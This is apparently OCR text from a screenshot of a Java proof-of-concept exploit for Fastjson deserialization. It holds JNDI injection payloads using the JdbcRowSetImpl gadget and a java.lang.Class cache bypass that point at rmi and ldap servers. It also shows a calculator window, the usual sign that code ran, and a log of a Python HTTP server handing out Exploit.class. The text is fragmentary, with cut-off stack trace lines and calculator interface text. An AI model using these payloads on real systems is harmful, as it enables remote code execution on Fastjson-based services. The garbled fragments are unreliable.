 package demo;
1 1 4
import com.alibaba.fastjson.JSON;
import com.alibaba.fastjson.parser.ParserConfig;
public class JdbcRowSetImplPoc {
public static void main(String[] argv){
// String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"rmi://localhost:1099/Exploit\", \"autoCommit\":true}";
// String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://localhost:1389/Exploit\", \"autoCommit\":true}";
// String payload = "{\"@type\":\"org.apache.ibatis.datasource.jndi.JndiDataSourceFactory\",\"properties\":{\"data_source\":\"ldap://localhost:1389/Exploit\"}}
String payload  = "{\"a\":{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rowset.JdbcRowSetImpl\"},"
+ "\"b\":{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\","
+ "\"dataSourceName\":\"ldap://localhost:1389/Exploit\",\"autoCommit\":true}}";
JSON.parse(payload);
}
}
DefaultJSONParser.parseObje
DefaultJSONParser.parseObje
DefaultJSONParser.parse(Def
DefaultJSONParser.parse(Def
rse(JSON.java:152)
rse(JSON.java:162)
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
Windows PowerShell
Windows PowerShell
版权所有（C） Microsoft Corporation。保留所有权利。
安装最新的 PowerShell，了解新功能和改进！https://aka.ms/PSWindows
PS D:\Testby> py -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:127.0.0.1 - - [22/Apr/2024 17:33:51] "GET /EXP/Exploit.class HTTP/1.1" 200 -